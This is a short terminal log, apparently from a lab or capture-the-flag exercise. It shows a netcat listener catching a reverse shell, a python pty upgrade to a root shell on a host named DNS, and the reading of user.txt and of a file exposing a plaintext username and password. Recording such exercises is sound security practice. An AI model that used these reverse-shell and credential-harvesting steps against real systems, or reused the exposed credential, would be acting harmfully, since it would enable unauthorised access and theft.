 dave@ubuntu:~$ nc -lvp 9003
Listening on [0.0.0.0] (family 0, port 9003)
Connection from [192.168.122.4] port 9003 [tcp/*] accepted (family 2, sport 52404)
/bin/sh: 0: can't access tty; job control turned off
# python -c "import pty;pty.spawn('/bin/bash')";
root@DNS:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@DNS:/var/www/html# cd /home/
cd /home/
root@DNS:/home# ls
ls
alex  dave
root@DNS:/home# cd dave
cd dave
root@DNS:/home/dave# ls
ls
ssh  user.txt
root@DNS:/home/dave#
root@DNS:/home/dave# cat user.txt
cat user.txt
root@DNS:/home/dave# cat ssh
cat ssh
dave
dav3gerous567
root@DNS:/home/dave#
"kali" 04:16 18